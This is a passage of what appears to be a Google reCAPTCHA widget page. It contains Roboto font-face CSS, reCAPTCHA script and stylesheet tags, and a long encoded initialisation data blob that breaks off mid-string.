@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="MhZnslJtRBKYoZb4mYVJYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="MhZnslJtRBKYoZb4mYVJYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MhZnslJtRBKYoZb4mYVJYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CksKbwoNjw4MFwpNAw4zDgmnCiWDDn3TDrcKZw6bDmTB1wqJ5d8KzBMK4BcO6wq3CicK5ecKOwq9rO1NQOcKzDMOMw6wLwoFRY8K1woc/bCVnw6prVsKTwrcuw5XDpkF/[base64]/DnxBPw6XDvH5Vw5TCtsKywpDDo8Ogwr3CiULDlCZUw4HCjQHCgsKOJkguw73DsMKbK3jCqcKJw5AiF0rDk2rCoMKxwonCvw8vwqDCngLCqsOPw6oUwpAhw7HDjh0+GMK7w7jDm1w9G8O5UcKxKTTDhMKyRhTCj8KDw6MLwr0QMxDCvsO/wqMfWcO/wq4eT8OTRcOfCMO2LSN2w48VwqBUw4XDh1bDjQ/CssOnwoXCscKxDsKjw7HCtirDh8OYUcOpaFE7KggENMKVwoPCnAwjw6/CmFnCliPCnAtMwoPDscKSw5NULHsbw57CilHDmcKNOEwNw5Fab8K/[base64]/w4/DhBtTwohfwqvDrzTCpCF7wpTDr8K0w4TCgH1Ew55pL8KQDcOgwqNdfMK8FFpbwonDnDLDucKswrEWFcK8Cy8ywqI5wrodWBrDtgwow50Pw7x/w6HDsFjCjklqw6/Clxk6AF/CiHVNwrvCmhLDjkbDrsKHbUQ6w67Coi7DgiHDkcKkwqbCtcKXw7Fzwr13MwfDhzxOw7nCpMKIJMKuw7TCv8K0w6ZQN8OwKMKSwp5yw5sJfjESaQrDvsOIw43DjVjDi0LDtRXDj3MUaGksXynCi8KJQG4Cw4/Cg8KIwrZLFcK4wpV2cTrCrE0Hw7/CpcOlw6bDimwHRj/CrF1cwqxdKsKTwqnCux3DpsOkw7EpwpE6w5pEw6Eqwp7DusOTw5XCgsOOJ8K6w4JNw6TCkBgsScKsKMK/[base64]/DiGQ9WsONw6nDtA0kwq7DjMOjEB8qw4nCiMKkw53DpcOESUBRwpINw5nCij8+EzTDnh7Dp8KUwqbCrTpoA8KbQ8OuwoPDl1PCngbCqcKgDmcGw79MEnDCgcOlYsOmw5fDj0rCucOiw4IZXkNKw4bCjcK8wpU+w5/Ds0/[base64]/[base64]/CoC9VworCrMOsHDHDqsOIw7FQAsKxNgkyDMKSYsO3w6LCsUApI8OuQMOHw4XCljHCgsOTOMOvJBnDkcKGBcKCw5A9Azo+ScK7IcO/w57CksKswq9PdsKtUcOmw4JLw7rDocK0Q27DgzUQwrBDMXFJw5jDngvClcOvTAFxwrUwPG7DqcOIwqHCi8OrwqLCucKZwo7DvHUiwp7CqS7DocKOw5hFWS3DsMKZwr/[base64]/[base64]/[base64]/[base64]/Ci2zDp8O/w4ovYknCrQtCw6TDr1TDssK+NMKmOMKqJCXCh8KYDG/DpX5oesKvV8Kmw40/w6QcbQlCw4h8wqs9UMOYT8KmwolhJcO9w5rClsKwIglHw5Fqw6PCsDJGw4nCocKMCWzDpcKIw6hjJsK3HMOkwq/CkMOpXcOqWyV/wqwaGMOWRsKMw5zDtj5DwqMwAzhiw77DiMKSLcOhwr9Yw5TDtsKvwrnCrg9nG8K/b8OUJjnDgFXCo8OPwrrCvcOhwrHDjcK4HXFBwoRmSSQyFcOMUh3Cs8Ooe8KudMKFw57CtkLDvBkuwrp8w4MGwojCr39kMsKJwrbDl38Zw6QdOMKEwrDCvsOuwrkKFsKkMF11woPCusOERsO+bcOZHsKswp5swr/Dk1MOw6VeVDQxw4/[base64]/[base64]/DpcKrwr3DtsKowqLDqsKXw7/[base64]/DgcKhEHbDisOBw6TDkMOBalg5Uz/DosOpTcOUfSJAJmBFw53CqBR6w4zDhsOmA0wUw4TCsMKLwoxHw45Dw6vCilh1w448FnBuw5LDo8Khwq3CoHnCnzNsd8K2BMO8wqbDkMOBw4d1EXV3TgEza8KeUcKyD8OCAknCisKJOsKQA8K2wqPDsC3Csis3X2M/[base64]/CpcKhw47Ch8KZw4Ehw4ZoSsOJw4zCv8O4UkHCrWtOwofDhQxuw7sWDcKoWMOhdR8zwpsuX8O3wrDCrsKqa8O/[base64]/DvsOIwo5vw7bCucOfwrRVwp4ZwqYXwroaw7rCisKrRAnDhhbClj3CjcOiasO8ZcK9AsOGT8O6EcKbKCRMRSnCvMKfE8O4woM1MwAEBsOywoBgBsO2f8O4GsK6w4TCjsOOwrkWScOySirCszTDl2XCjFrDv1Ffwo9RXzJED8KvwrTDqiTChQ4DwpTCoUfDncKxUMK/wohfwrnDi8KnwoUowqLCqsKcw5Njw5xwwpTDtMKOw4XCkR7DvwzCo8OefzzCtMKpPMOrwonCngjDgcKKw6p9ccKsw4M8IcOpVcKtwq88DcKewrDDpcOeAWvDqyrDsQVuwqcACHdeJUfDhF/DrMKrNiVPwpILw4xrw6XDvcK5w5YHHsKZw7RywrIkwrTCvk7DonLCqsKUwqXDj0rDkMOiwrzCtQ/Cl8OtT8KLEAHCgGvCqlfDtcKTBnFtwq7DmsO2w4JpUABgwozDqnnDnsObaDnCusO9w63CtsKFwq3Ci8KlwqwmwoTCo13CgyjCo17Cr8K7Pg3DkMKNBcOxScODFlJbw6TCuGvDpSANw6/[base64]/CumbCqcKDw6JrwptTwpBdfcKHYcK1wrlbMmIKfnTCp01EWcKJw5BzwpDDsMO+TMKyw5jCqcODwrzDj8OGDsOdw7dLSsOlwqvCnMOCwobCq8O5w7swJMKqUMOow4bDrcK7w6FEwrTDtMOmWRgIAwNGw4RaYV07w743w6cqdijChcKxw5gxwpZhFWPCvsKBZVPCsCZbw6/[base64]/Ds2dOwow9wq16woggwrfCiBvCkcKcLgnCvxDDl8OHS1zCpsKBOTjCisO9JFkUw43Dq3zDu8OgC8KaHhfCksKxw43DiMKtwpzDglIqSVtXHsKkPH9Jw6V4f8ODwq56KW86w4rCpwMsLD5tw7nCnsO/B8Kiw6BIw5lvw7o/wrzDuX9nOxF4KilWD2fCu8OeTi4LJUHDom3CiQTDgcOQHmBjNGgHWMKBw4XDoH9WJDgZw4nDusOCPsO0w5ggbMO/eXY1IBXCjMKMCyrCrRliDcKEw7jCk8KKMsKFGsKJCS3DsMO+wrfChTjDlk54TsK/wovCrcOMw7Jlw4Ifw7PCrGTDuhZfL8OiwonDjsKIAzJRJ8Kqw4BxwpfDuVnCj8KmVgM8w5EgwrlOZsKsbCI5T8OkWcOhw57Clz9hwrJWwoHCm3kTwpo+wr7CvMKJc8OXw5HCtChmwrR2NDV6w6jDp8K/w5LDtcKdRk3DkmXCk8KYPA4uAXzDh8KDB8OLXw9IYy8cLFfDlsO7I3sCLFVpwqfDoynDlMKEw5YHw4LCl1w2wpkQwoxue2nDs8OHI8O+wqDChMKsWsO8AMOMGEh9ZCl7Ugp8wpjCg0LCtnAWPgvDmsKjAk/[base64]/CicKowpMOJnTDnsObwpXDlihqw4LDi8KgH8KKw7bDoxTCncOcwrrDsMKIwoTDu8KDwqzDmXbCj8Oow7kxTgRjwoDCvcOyw4DDnyAoGxzCu2BZQ8KgKMOuw73DvsKWwoddwo53C8OHVS3CiyXDpALCmsKMJcOxwqFgNMOXb8OYwqfCrcOOHMOMY8KKw6/[base64]/wp3ClzbDgw7DqUhOw6trdgtBB8KQQsKMCm5RHmYABcOlwqXCij7DjsKYwpPDnS/[base64]/[base64]/CqTvCtcO/w6tdwpkiw5zCh0zDrcKywpF9wrVOwoxLwr1wbn7CmMK9wqgzH8Kye8OPw5pqZD8rBxoaXMKxw7ULwpjDqgs/w6PDi0EYeMK3KMKjaMKyW8Kzw7EMJsO9w4o8wqTDoiZ1wqEhEMKGwqcFJGhewoVmNUTDljVDwoIldsOPw6jCgMOFLmtCwoB4OD3CuknDnMKLw54RwpdQw47DhFXCnMOWwoDDk8OwYxcvw7HCogDCmcOFXQzDpcO+P8KSwq/DmTTCm8OXJcKsMGHDmClswqnCqMOSEMKNwrfCpcOXw7zDuw8pw5/CgiIZwpVvwqlEwqTCk8OtFEjDhHpEHAQnZh1PE8OXwrcjW8OqwrBowrTDj8K/LcKJw6lOMX5ZwrhJJAtnw4ApE8O+HB8vwpHDisKxwpMQR8OtQ8OYw6jCm8KfwodRwqjDoMKIKsKQwoDDj03CsSsvDsOsdTXDpmbCiEg/HUPCgMKtwrgcw7lVUsKERC3Cg8KzwpvDn8OgRUTDgsO/wrh2woFZL1tpOcOhWA9jwqjCvMO/TSo1RnoGEMKURMKrOw/[base64]/Ci8K2NwMDRRsOAsOwY8K3LMKowp9Rc3fCtG3DqGDDmsOiw51lQhPCrMKmwrvCssOCw4vCsMOSw6EhXsKbNy0Jwo/CjsOnSRDCqHpoa8KgHmvDvcKJw5FOP8Kewok7w7XDocOxKjYyw6fCvsK7PGU2w4jDqDnDikjDt8OwNsOoIQdDw53DqQbDjyDDkB5Lw4F2b8O/wpvDm0hAwoU1wpQZVMOswpUhAyLDvz7DisKhw45YKMOPw5ZCw7dDwqxiw7Bnwo43w4fCscKUN0LCiV5Iw7IOwpPDinPDtgNXw5NKw717w5wIwqbDkClnQcKwQMOXw4nDtsOsw7dBwrbDtcOlwqHDlVUNwpMPw4/DrC7Cul7DkHLCuX/CgcOKw5fDnsOXH31bw68uwqHDnnzCn8KnwrvDmTpaIgHDqcOnWUAvL8KqXik9wq7DnjnCrcKnFVDCocO7d8O6w5PCj8OpwpfDksKkwpbCs0lHwpY6L8KywpIcwrR8wprClCzDpsOlXQPCgMO0c1bDocOEYH15PcOnSMKvw5LCscOqw63DgEsTKw/Dn8KJwpVfwrjDvmzCgsK2w5PDmcOywpAJw6XCpMK2ZCfDsSwDA3vDhjVGw7J1DlXDsR/CpcKoeR3DosKbwpQ1BAx9VMO1BcKXw53Dl8KywrHCmm4HRG7Ct8O8A8Kvwq9XQ1LCosKBwrnDl1soRjDDgMObRMKtwrbCkyNqwrJdwqfCpsO1KcOrw7/[base64]/DmmMzD8K0wq5gwqJxAibCq3AkQ8KFwprCuMONw4RiW8KeH8K2w5d0wps4wqzDjcKBw48cQ07CtMO4wpUVwq4qFcO4ZMKTw7rDjih0RsOuBsKAw7LDq8KbYDFrw5HDrS/Du2/[base64]/CoCjDpMKXCn7DtxpowqTCp8KTw61gw5pMasKDRzlwIEZtIsKJNMK5wqtvejLCvMOaVlrCkMOWwoLDnsKUw7IITsKJJsODUsOsSmQiw4Q3PinCrsK0w6Aiw4M9TR1Hwr/[base64]/w719V8OXw4vCu2PDtR1nw6HCjsO9O8Kuwq9fDFLDkRjCssKMBcONKcK7dS/CmE8fM8KOw7rDvsOIwrFSw67CksKkIcOwHiN5IMKGKXdOQEDDgsK9w5oywpLDji7Dj8K0d8KWw5c9fsKVw4PDk8KUbC/[base64]/[base64]/DjQQ/ckLDpG4DwoEyC8K6UU3CujVnwrgywpHCuh3DqsOXw7Z6w5QCw54HWmrDj8OOwp9tAV9BwrzClCnDocOPDMO0R8OTwrfCojB4MyNmcjfCpn7DtiTDsW/DkgovJSofaMKhKyDCnCfCq1zDpsKZw7/DjcO5DMKPw6YPGsOoa8OYwp3CqE3CpTJDEsKowrs+AltDYEUKesOrR2zCuMODwoNgw7hcwrpaICjDhTzCr8O0w5HCsF4Xw47Ci29aw4PDjUfDrDU/FxvCj8KOw7DCmcOhwqBGw53DvD/CqcO6w5rCmWHCqhvCicO3dilqFMOkw4tRwoPDp3JMw59+woNmP8OuwrsqaQLCvMKOwotNw7kLQ8OvNsKvwpVhw6MFw5d6w6/[base64]/bSY/[base64]/fVPCnMK3wojCg8Otw43DtsKTcsKUGsKow6PCtDXCrsK2w6hJeGhdwp/DnMOgasONNMK+TsKswpARQ1gWbRheUW7DohTCgnvCnMKawqvDjWvCgcOmZMK2JMOqCDRYwr8ORQwgw5UqwqPDkcOnwplwemHDucOkwo7CiUbDqMOjwoVPe8Omwp5vH8OZfD/ColZywq1ma2PDuCfDiznCscO9OcKkC2/[base64]/CrSzDlMKRKcKschcAwoNHKHbDtsKYIcOBwrR3w6M/w58iwpDDrcKNwqjDjm8+J1HDssKzw4vDrcO9w7jDsXF9w41Mw5/CqyXCmsO9esOiwq7CmsOEA8OMX3ZuLMOZwpnDuDXDpMO7QcKkw5FxwqQVwpjDgsKyw5PDsHrDgcKMPMKGw6jDpcKgTsOCw5Y0w5I+w5RALsKtwqhKwroXbHbCkR3DvcO4WMKOw4PDhF7DoVVDLinDp8Oaw47CuMOzw6TCnsOPwqfDvzrCnEMxwqVmw7DDmcK/wpHDusONwq/CqQ/DucOCLAxCbyUCwrLDuCvCkMK1f8OkGMODw6fClMOPNsKIw4bDn3TDhcOcY8OIMBXDonE8wqRtwrFlUcKuworCoAlhwqFWCyxCwoPCmkrDu8KsR8Kpw4TDvDwmfhjDhGlLaxXDqnNawqF/[base64]/ZyPDoFc4McOdH2rCjcOGJcKyU2FJQ0jCrMKFalJ7w57CuSLClcOhOCXDo8KCDmtsw5Zdwo4Bw4YKw55ZYcOsMh/Dq8KWKcOyEmhGwpnDuAjCj8K9w7RZw41aUcOxw7Fow7lywrvDncOCwq4sDFNcw6/[base64]/CmcKLw4gjVsKqw5wTwod+wqjCvlLDmD1xw5DCkMOyw6Z9wqgGC8KmGsKzwrLCuVXCmgPDlyjDo8Kub8KsNsKPGcO1KcOaw7J9w6/Ci8KSw7LCi8Ocw5fDnMOpbB12w5Z5VMKtIjPDosOvaAjDtz81XsK0SMOAVsKrw6tDw64zw55Qw5pjN10gV2jCslMpw4DCuMK0XXPDpjzDusKHw487woXDsG/DncOlCcKGHBUmEMOvdMO2OyPCqjnDmA12OMKww6DDlMOTwrbDsy7Cq8Owwo/[base64]/ClMKVwqwLw7FVYRsqbcO2w4dqw7cawqLCuQRZw7DDtkIbwqLDh2wwAD8LeBt8bTJXw6MVaMKrZ8KNERLCpnHCncKQw5c0fSvDlmZZwrLDtcOJwp7CqMKKw6XDksKOw5BEw7zDuhPCu8OwYsO9wq1Vw4pnw4VYLMOJa3TCphQvw6nDssOWQ3vDuAMGwrBSOsOhw4XCnW/Cq8Oafh/DusKRdUXDqsKzFwrCgQXDh254bMKNwrwBw6/[base64]/E8KvZXDCghthw43Cm8ObDcKMwpXCmnjDocOfGzTCgwXCrsO6N8OqXcO9wonDg8O5OMO2woPCg8Kqw4/CoiXDtMOSIWR9aHjCgWZ5woBiwpkUw6vCnnVcBcK+ecOpJ8Ovwo4Mb8K3wqLDosKLGgDCp8KXw5YfJ8K8SVRlwqxqBsO6bjsCcAYywrwSf2Zsc8OlccO6V8O5woXDl8O3w5hGwp0/ecOFw7BsUA1HwqrDjFwwIMOaWmgNwrrDhsKow6Ncw5fCgMKOSsO6w63Cui/CiMO4LMOWw5nDikjCjyXDnMO2wpU/w5PDkWXCucO6aMOCJHbDosO9C8KXA8OAw71Tw7JKw7RdRW/Cr1fCpifCtMOrEW1AJAPCrEEEwrYuYCvCvcKVfQdYHcK1w6hxw5PCskfDkcKDw5oow7/DsMOuw4lqKcO/w5VDw63DucO3V3zCuBzDq8ODwpdOVRLChMOLASvDl8OvQsKhcylUWMKFwpXDlsKTF07CksO6w4cwYWfDq8OpCHTDqMOidxbDicOEwqxnwoDCl0fCiCQCw6wAMMKvwodRwqo5KsO/dxIsd3YgSMKGSGM9ecOvw4AVfz/DnmLCiAUaWQsSw7LDq8KlTcKcw51NEMK9wo0NWQ7CiWrDunEUwpRSw7zCuzHClsK3w4XDugbCow7Cn28BPsOLXMK7wq8KcmvDmMKEM8KYwrnCqA9zw4nDjsK2IiNiw4V8TMKgwpsOw5bDkDXCpCrDu0/CnjcZw7scOTnCgTfDs8K4w6EXcRzDr8OjblwFw6LDncOMw5HCrQ9HcMOZwqwKw71ADsOUcMKITMOowrFOPMOYKMOxfsOUw5rDl8ONWyxRbBBbcTY+wqk7wpLDgsK/dsOBEQrDgMKcYkc+XsOiB8OVwoDCu8Kbc0Fdw6/CqyzDmmPCu8O5wpXDthwbw44AMBzCsTvDh8KQwoZxL2gEPQDDo3/CrBrCisKvdcKuw5TCqQ8jwoPCgcKFEsKLBcO2w5dIPMOzQnxaC8KBwr5HGXxFL8OiwoRdLmZNw53DlUcFw7fDlcKhC8OtZ1XDl1sdbU7DhkBZUMOJWsKnK8Kkw6XDssKBMR19XMKJUD/DiMKnwrBITHM+bMOEFSF0wpfCjsOBQsK0XMKiw77CtcOKKsKUQMKBw7PCgMOmwodMw73CpCkSaA5tfMKkRcKcRlvDlsOow6ZBAB4wwofCl8KQb8KZAkvCisODQ3xYwp0uS8KpcMKPw5gFwoU9c8Ohw7tywpERw7rDmMO3ZBsvOsOfW2/Crl/[base64]/wqIxw7l+w6fDtMKwQsKpwox7w7IFLW3CuMOLM8KFw7HDq8KFwrBdw7zCnsK8Q28/wqbDqsOywqlSw5HDn8KNw4sYwo7CsF/DhXd3BRJdw5FEwq/[base64]/CjHzDpyAJw75ZJMOVwoFHw6jCnnhJw4fDjcKuwqlqP8K7wqHCv03Dp8Kvw5YRGm4lw6PClMOCwpPCiSBteSMRZynClMOrworDvcORwrVsw5ATwpjChMO3w7N5aWHCjjjDozEKDE7Cv8KoYcOACRQqw5rDjFIiCQfCtsKnw4M9YcOobQBUFX1jwrRJwo/[base64]/wo0bBCcfcBTCvMOXMcK6FWBBOD7DpsKvOXXDvcK8M2LDn8ObY8OdwrslwpgmbRHChMKiwoXCpcOSw43Do8O5w6LCtsO1wq3CvMOOZsOmbTbDjkzCjsO0bcK/[base64]/CicKMwp8vwrLCoXbDj1hOcMOWwqrCqMOYOlnDjcOhwpA4w63CpSfCr8ObdMOUworDksK9wrgwAMOkCsOWw7XDjn7CscOgwoPDuUzDpxonU8OAWcK8d8K/w7I6wo/DsActF8OMw5/CpQoFK8OOwprCuMONKsKGw5vDm8ODw5hURXRUwrcGDcK2w6TDnR4pwrPDqUrCqhrDgcK4w5pVR8K2wplSBDhpw7rDilFOUzoReMKFccO1byzCqnnCuWkHOQYGw5jCqWQwKcKIUsObcj7CkkhdacOOw44lQMO/wphBWcK1wrPCimQQf0JpHQUcMcKCw4zDgsK1RsKuw71Iw5rDphTCpi1Nw73Cq1bCqcKgwqwzwqjDrE3CvFBDwpQ+w4zDmC01wrwHw4DCjnPCnRdXa0oBSQBRwq7ClsOPCMOwIWIXYcKkwpnDj8OgwrDCtsO/wopyOz/Dh2cfw6gIRcOiwrrDgFXCncKmw6cJw7/ClMKkZy/CqMKqw6HDv1YnCk7CicOiwrJiCWJYN8Ozw4/CkcOvHX81wpHCh8Opw7/DqcKowocyI8OMacOywpk8w4/DukRfTzlJNcOkRWPCn8Omelhcw5TClsKLw7pXOQPCjjrCgcO3BsO3aSHCvydOw4oMVWTCisO2RsKSO2gif8K7OHNWwooQwonChsOzYTnCi01/w4vDgsOMwrsFwpnDlsO6w77Ds0nDmRxTwozCh8OEwpgFKWpgw7NMw5U/w5vCljJca3HCmSXDsRhrJzodAcOYfFctwqtqQQdeZQ/Dl19hwrnDhMKfw4wIAQvDj2sfwqdew7TDrzhkfcK0cxFRwop4d8OfwokXw4HCrH0jwrbDqcKbIzjDmzPDuURKwrc6EMKow681wprCscORw6DCpjRHQsKCccORKDfCui3DocKtwoxJWcOxw4s5SMOCw797wqd/BcKhHHjDnVrDrcO+FCZKw6Y4I3PCqDlWw5/[base64]/wr/Ck8KJw6VFw7Yvw7jDlTZ7bFFZwrXDksK6wrJJw7M1SVYDw7nDjm3DmcOBc0bCvsOVw6/[base64]/Cviw3dcO7aMK4CMOfJFwKIcKrKxtRwrkRwoFoecK4w6jCosKyRMOTw6zDnyBWMVPDm1TDuMK7KG3Dr8ODHCVuOsKowqMNO2DDvnzCuCTDo8OcEznCgMOzwroDIgATSnrDuh7Cm8ORIzENw5hhIzXDgcK4w5FRw79hf8KPw7MHw4/Cn8Okw4Y4C3JAUDzCicKpNCnCqsK/wqjClMOGw6FAB8OsWC9acEHCkMOMwrlybnvCkMK6wpluYRN4wqIVF0TDnDLCi0g5w6rDpHfCssK0N8Kcw5kzw71RXhgIHjMmw4TCrRhHw6rDpRrCjS04TTXCucKxXEzCssOBfsORwqYYwq/ClWFJwo48w5IFw53CrMKBKD3Ct8K/wqzDkj3Ch8O/w63DosKTWsKnw53DohUnFMO1wotfR1pSwoLCmmTCpCI5UB3Cgg/[base64]/Ck8KTw6YIe0x9PMKgw6TDmylFBhBfG8KWw4DCgMKswoPDicKtBMOSw7PDgcKJcEvCg8KPw6TCocK2wpdpc8OZwqrCk2/DpGHCicObw7zDh1TDqWpvGEcXw6kJL8OqPcKrw4JOwrsMwrTDmsO5w4ctw6nCjnsEw61LXcKgPRbDoSRBw4RXwqt7UBLDphIgwq0Rc8KQwrIEF8KBwoUkw5duRsKEcmEcIMK/GsKXekNww6F+elvDmsOfEMKqw67CrQPDpD3CgcOewojDp1J2W8Olw43CtcOvcsOKwq5NwqDDlsOOAMK8TMOQw7HDs8OrZX89wqB7LsK7RcOYw4/[base64]/DgsODwoLDh2vDhybDsj9Ow7nCnQHDgMKUesKKCWQ9HyvCp8KWw75nw7VCw4p4w4vDnsKLRMKtbMKqwrR5aEoaCMOgdVZrwrQBGxMiwo81w7FZDyhDVgx1w6bDsCrDmWfDlcKZwrIlwprCuB7DgcOAWHrDo2IPwr/CriBqbyjDtgdHw7zDmmA8wo/[base64]/[base64]/CsD5Aw4XCh10oARLDu3sjwrfCpn/DtQU0Zy7DqiZ5BsKyw5lhLVvCo8O4cMOvwpzCjsKWwqLCs8OBwrsAwoZZwozCpCQpAEYBPsKNwr0Tw5dnwo8RwqzCl8O6PcKBP8OWDAFkC0pDwoZaF8KOKsOoAsOcw70Jw5Epw5XCnCFITMOYw7XDmcOrwqI0wrLClnnDiMOHTcOjA0MubX/CuMKywoXDs8KGwqbCiTvDnDAQwpQcB8KPwrfDoWvDtsKfbsKMdT3DkMKCXUR2w6DCr8KEaXbCswIVwrzDl1sCLGZ4BlttwrR+ICNHw7XChRlyeyfDr1DCqsOYwoo0w6zDksOLQ8OHwr00wqvCrzNAwr3DmE/CiwRTw79Kw6FSScKCYMKKc8K/wpU5w6rCh1l4wq/[base64]/Cu8KhAxfDoM